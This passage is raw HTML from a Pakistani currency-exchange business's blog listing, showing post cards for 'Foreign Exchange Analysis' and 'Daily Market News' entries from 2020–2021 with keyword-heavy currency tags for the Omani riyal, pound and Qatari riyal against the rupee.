href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" rel="tag">Omani riyal to pkr today today Oman riyal</a>, <a href="https://www.linkexchange.com.pk/tag/pound-rate-in-pakistan-today/" rel="tag">Pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-pkr-today-rate-in-pakistan/" rel="tag">Pound to pkr today rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-rupee-pakistan-today/" rel="tag">Pound to rupee Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/today-gbp-rate-in-pakistan/" rel="tag">Today gbp rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/today-pound-rate-in-pakistan-rupees/" rel="tag">Today pound rate in Pakistan rupees</a>, <a href="https://www.linkexchange.com.pk/tag/uk-pound-rate-in-pakistan-today/" rel="tag">Uk pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/usd-to-omani-riyal-dollar-to-rial-omani/" rel="tag">usd to Omani riyal dollar to rial Omani</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-251/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-16808" class="blog-entry overlap format-standard post-16808 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-1-omani-riyal tag-1-omani-riyal-to-pkr tag-100-omani-riyal tag-500-omani-riyal-to-pkr tag-oman-100-riyal tag-oman-riyal-rate-omani-riyal-to-pakistani-rupees tag-omani-100-riyal-today-oman-riyal-rate tag-omani-rial-pakistani-omani-riyal-currency tag-omani-rial-to-pakistani-rupees-last-7-days tag-omani-rial-to-pakistani-rupees-today tag-omani-riyal-pakistani-currency tag-omani-riyal-pakistani-rupees tag-omani-riyal-to-pkr tag-omani-riyal-to-pkr-rate-today-omani-riyal-price tag-omani-riyal-to-pkr-today-today-oman-riyal tag-pound-rate-in-pakistan-today tag-pound-to-pkr-today-rate-in-pakistan tag-pound-to-rupee-pakistan-today tag-today-pound-rate-in-pakistan-rupees tag-uk-pound-rate-in-pakistan-today tag-usd-to-omani-riyal-dollar-to-rial-omani">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-233/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">
				<img loading="lazy" width="499" height="626" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20499%20626'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Telegraphic Transfer Charges in Pakistan" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/09/Analysis-22.09.2021-1.jpg 499w, https://www.linkexchange.com.pk/wp-content/uploads/2021/09/Analysis-22.09.2021-1-300x376.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/09/Analysis-22.09.2021-1-239x300.jpg 239w" data-lazy-sizes="(max-width: 499px) 100vw, 499px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/09/Analysis-22.09.2021-1.jpg" /><noscript><img loading="lazy" width="499" height="626" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/09/Analysis-22.09.2021-1.jpg" class="attachment-full size-full wp-post-image" alt="Telegraphic Transfer Charges in Pakistan" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/09/Analysis-22.09.2021-1.jpg 499w, https://www.linkexchange.com.pk/wp-content/uploads/2021/09/Analysis-22.09.2021-1-300x376.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/09/Analysis-22.09.2021-1-239x300.jpg 239w" sizes="(max-width: 499px) 100vw, 499px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on September 22, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-233/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>Pound to rupee Pakistan today</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/1-omani-riyal/" rel="tag">1 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/1-omani-riyal-to-pkr/" rel="tag">1 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/100-omani-riyal/" rel="tag">100 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/500-omani-riyal-to-pkr/" rel="tag">500 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/oman-100-riyal/" rel="tag">Oman 100 riyal</a>, <a href="https://www.linkexchange.com.pk/tag/oman-riyal-rate-omani-riyal-to-pakistani-rupees/" rel="tag">Oman riyal rate Omani riyal to Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/omani-100-riyal-today-oman-riyal-rate/" rel="tag">Omani 100 riyal today Oman riyal rate</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-pakistani-omani-riyal-currency/" rel="tag">Omani rial Pakistani Omani riyal currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-last-7-days/" rel="tag">Omani rial to Pakistani rupees last 7 days</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-today/" rel="tag">Omani rial to Pakistani rupees today</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-pakistani-currency/" rel="tag">Omani riyal Pakistani currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-pakistani-rupees/" rel="tag">Omani riyal Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr/" rel="tag">Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-rate-today-omani-riyal-price/" rel="tag">Omani riyal to pkr rate today Omani riyal price</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" rel="tag">Omani riyal to pkr today today Oman riyal</a>, <a href="https://www.linkexchange.com.pk/tag/pound-rate-in-pakistan-today/" rel="tag">Pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-pkr-today-rate-in-pakistan/" rel="tag">Pound to pkr today rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-rupee-pakistan-today/" rel="tag">Pound to rupee Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/today-pound-rate-in-pakistan-rupees/" rel="tag">Today pound rate in Pakistan rupees</a>, <a href="https://www.linkexchange.com.pk/tag/uk-pound-rate-in-pakistan-today/" rel="tag">Uk pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/usd-to-omani-riyal-dollar-to-rial-omani/" rel="tag">usd to Omani riyal dollar to rial Omani</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-233/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-16709" class="blog-entry overlap format-standard post-16709 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-1-omani-riyal tag-1-omani-riyal-to-pkr tag-100-omani-riyal tag-oman-100-riyal tag-omani-rial-to-pakistani-rupees-last-7-days tag-omani-riyal-to-pkr-today-today-oman-riyal">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/daily-market-news-302/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">
				<img loading="lazy" width="583" height="626" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20583%20626'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Money Exchange Lahore Gulberg" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-31.08.2021.jpg 583w, https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-31.08.2021-300x322.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-31.08.2021-279x300.jpg 279w" data-lazy-sizes="(max-width: 583px) 100vw, 583px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-31.08.2021.jpg" /><noscript><img loading="lazy" width="583" height="626" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-31.08.2021.jpg" class="attachment-full size-full wp-post-image" alt="Money Exchange Lahore Gulberg" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-31.08.2021.jpg 583w, https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-31.08.2021-300x322.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-31.08.2021-279x300.jpg 279w" sizes="(max-width: 583px) 100vw, 583px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on August 31, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-302/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/1-omani-riyal/" rel="tag">1 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/1-omani-riyal-to-pkr/" rel="tag">1 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/100-omani-riyal/" rel="tag">100 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/oman-100-riyal/" rel="tag">Oman 100 riyal</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-last-7-days/" rel="tag">Omani rial to Pakistani rupees last 7 days</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" rel="tag">Omani riyal to pkr today today Oman riyal</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-302/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-16084" class="blog-entry overlap format-standard post-16084 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-gbp-to-pak-rupee-forecast tag-gbp-to-pkr-open-market tag-omani-rial-pakistani-omani-riyal-currency tag-omani-riyal-to-pkr-rate-today-omani-riyal-price tag-omani-riyal-to-pkr-today-today-oman-riyal tag-pound-rate-in-pakistan-today tag-pound-to-pkr-today-rate-in-pakistan tag-pound-to-rupee-pakistan-today tag-today-gbp-rate-in-pakistan tag-today-pound-rate-in-pakistan-rupees tag-uk-pound-rate-in-pakistan-today tag-usd-to-omani-riyal-dollar-to-rial-omani">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-182/" title="Permalink to FOREIGN EXCHANGE ANALYSIS">
				<img loading="lazy" width="1024" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201280'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Today Saudi Riyal" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021.jpg 1024w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021-300x375.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021-600x750.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021-240x300.jpg 240w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021-768x960.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021-819x1024.jpg 819w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021.jpg" /><noscript><img loading="lazy" width="1024" height="1280" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021.jpg" class="attachment-full size-full wp-post-image" alt="Today Saudi Riyal" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021.jpg 1024w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021-300x375.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021-600x750.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021-240x300.jpg 240w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021-768x960.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/01/ANALYSIS-06.01.2021-819x1024.jpg 819w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on January 6, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-182/" title="Permalink to FOREIGN EXCHANGE ANALYSIS">FOREIGN EXCHANGE ANALYSIS</a></h4>
            </div>

							<div class="entry-body"><p>Omani riyal to pkr today today Oman riyal</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/gbp-to-pak-rupee-forecast/" rel="tag">Gbp to Pak rupee forecast</a>, <a href="https://www.linkexchange.com.pk/tag/gbp-to-pkr-open-market/" rel="tag">Gbp to Pkr Open market</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-pakistani-omani-riyal-currency/" rel="tag">Omani rial Pakistani Omani riyal currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-rate-today-omani-riyal-price/" rel="tag">Omani riyal to pkr rate today Omani riyal price</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" rel="tag">Omani riyal to pkr today today Oman riyal</a>, <a href="https://www.linkexchange.com.pk/tag/pound-rate-in-pakistan-today/" rel="tag">Pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-pkr-today-rate-in-pakistan/" rel="tag">Pound to pkr today rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-rupee-pakistan-today/" rel="tag">Pound to rupee Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/today-gbp-rate-in-pakistan/" rel="tag">Today gbp rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/today-pound-rate-in-pakistan-rupees/" rel="tag">Today pound rate in Pakistan rupees</a>, <a href="https://www.linkexchange.com.pk/tag/uk-pound-rate-in-pakistan-today/" rel="tag">Uk pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/usd-to-omani-riyal-dollar-to-rial-omani/" rel="tag">usd to Omani riyal dollar to rial Omani</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-182/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-15855" class="blog-entry overlap format-standard post-15855 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-1-omani-riyal tag-1-omani-riyal-to-pkr tag-1-qatari-riyal-in-pakistani-rupees tag-1-qatari-riyal-to-pakistani-rupees tag-100-omani-riyal tag-500-omani-riyal-to-pkr tag-oman-100-riyal tag-oman-riyal-rate-omani-riyal-to-pakistani-rupees tag-omani-100-riyal-today-oman-riyal-rate tag-omani-rial-pakistani-omani-riyal-currency tag-omani-rial-to-pakistani-rupees-last-7-days tag-omani-rial-to-pakistani-rupees-today tag-omani-riyal tag-omani-riyal-pakistani-currency tag-omani-riyal-pakistani-rupees tag-omani-riyal-to-pkr tag-omani-riyal-to-pkr-rate-today-omani-riyal-price tag-omani-riyal-to-pkr-today-today-oman-riyal tag-pound-rate-in-pakistan-today tag-pound-to-pkr-today-rate-in-pakistan tag-qatari-riyal-pakistani-currency tag-qatari-riyal-to-pakistani-rupee tag-today-pound-rate-in-pakistan-rupees tag-usd-to-omani-riyal-dollar-to-rial-omani">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-166/" title="Permalink to FOREIGN EXCHANGE ANALYSIS | Qatari Riyal to Pakistani Rupee">
				<img loading="lazy" width="768" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20960'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Money Exchange Bahria Town Lahore" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/12/Analysis-03.12.2020.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2020/12/Analysis-03.12.2020-300x375.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/12/Analysis-03.12.2020-600x750.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/12/Analysis-03.12.2020-240x300.jpg 240w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2020/12/Analysis-03.12.2020.jpg" /><noscript><img loading="lazy" width="768" height="960" src="https://www.linkexchange.com.pk/wp-content/uploads/2020/12/Analysis-03.12.2020.jpg" class="attachment-full size-full wp-post-image" alt="Money Exchange Bahria Town Lahore" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/12/Analysis-03.12.2020.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2020/12/Analysis-03.12.2020-300x375.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/12/Analysis-03.12.2020-600x750.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/12/Analysis-03.12.2020-240x300.jpg 240w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on December 3, 2020</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-166/" title="Permalink to FOREIGN EXCHANGE ANALYSIS | Qatari Riyal to Pakistani Rupee">FOREIGN EXCHANGE ANALYSIS | Qatari Riyal to Pakistani Rupee</a></h4>
            </div>

							<div class="entry-body"><p>Qatari riyal to Pakistani rupee | Pound to pkr today rate in Pakistan</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/1-omani-riyal/" rel="tag">1 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/1-omani-riyal-to-pkr/" rel="tag">1 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/1-qatari-riyal-in-pakistani-rupees/" rel="tag">1 Qatari riyal in Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/1-qatari-riyal-to-pakistani-rupees/" rel="tag">1 Qatari riyal to Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/100-omani-riyal/" rel="tag">100 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/500-omani-riyal-to-pkr/" rel="tag">500 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/oman-100-riyal/" rel="tag">Oman 100 riyal</a>, <a href="https://www.linkexchange.com.pk/tag/oman-riyal-rate-omani-riyal-to-pakistani-rupees/" rel="tag">Oman riyal rate Omani riyal to Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/omani-100-riyal-today-oman-riyal-rate/" rel="tag">Omani 100 riyal today Oman riyal rate</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-pakistani-omani-riyal-currency/" rel="tag">Omani rial Pakistani Omani riyal currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-last-7-days/" rel="tag">Omani rial to Pakistani rupees last 7 days</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-today/" rel="tag">Omani rial to Pakistani rupees today</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal/" rel="tag">Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-pakistani-currency/" rel="tag">Omani riyal Pakistani currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-pakistani-rupees/" rel="tag">Omani riyal Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr/" rel="tag">Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-rate-today-omani-riyal-price/" rel="tag">Omani riyal to pkr rate today Omani riyal price</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" rel="tag">Omani riyal to pkr today today Oman riyal</a>, <a href="https://www.linkexchange.com.pk/tag/pound-rate-in-pakistan-today/" rel="tag">Pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-pkr-today-rate-in-pakistan/" rel="tag">Pound to pkr today rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/qatari-riyal-pakistani-currency/" rel="tag">Qatari riyal Pakistani currency</a>, <a href="https://www.linkexchange.com.pk/tag/qatari-riyal-to-pakistani-rupee/" rel="tag">Qatari riyal to Pakistani rupee</a>, <a href="https://www.linkexchange.com.pk/tag/today-pound-rate-in-pakistan-rupees/" rel="tag">Today pound rate in Pakistan rupees</a>, <a href="https://www.linkexchange.com.pk/tag/usd-to-omani-riyal-dollar-to-rial-omani/" rel="tag">usd to Omani riyal dollar to rial Omani</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-166/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-14893" class="blog-entry overlap format-standard post-14893 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-1-omani-riyal tag-1-omani-riyal-to-pkr tag-100-omani-riyal tag-oman-100-riyal tag-oman-riyal-rate-omani-riyal-to-pakistani-rupees tag-omani-100-riyal-today-oman-riyal-rate tag-omani-rial-pakistani-omani-riyal-currency tag-omani-rial-to-pakistani-rupees-last-7-days tag-omani-rial-to-pakistani-rupees-today tag-omani-riyal-to-pkr-rate-today-omani-riyal-price tag-omani-riyal-to-pkr-today-today-oman-riyal tag-pound-rate-in-pakistan-today tag-pound-to-pkr-today-rate-in-pakistan tag-pound-to-rupee-pakistan-today tag-today-pound-rate-in-pakistan-rupees tag-uk-pound-rate-in-pakistan-today tag-usd-to-omani-riyal-dollar-to-rial-omani">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-95/" title="Permalink to FOREIGN Currency EXCHANGE ANALYSIS in Lahore Pakistan">
				<img loading="lazy" width="768" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20960'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Dollar to Rupee" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/05/Analysis-12.05.2020.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2020/05/Analysis-12.05.2020-300x375.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/05/Analysis-12.05.2020-600x750.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/05/Analysis-12.05.2020-240x300.jpg 240w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2020/05/Analysis-12.05.2020.jpg" /><noscript><img loading="lazy" width="768" height="960" src="https://www.linkexchange.com.pk/wp-content/uploads/2020/05/Analysis-12.05.2020.jpg" class="attachment-full size-full wp-post-image" alt="Dollar to Rupee" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/05/Analysis-12.05.2020.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2020/05/Analysis-12.05.2020-300x375.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/05/Analysis-12.05.2020-600x750.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/05/Analysis-12.05.2020-240x300.jpg 240w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on May 12, 2020</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-95/" title="Permalink to FOREIGN Currency EXCHANGE ANALYSIS in Lahore Pakistan">FOREIGN Currency EXCHANGE ANALYSIS in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
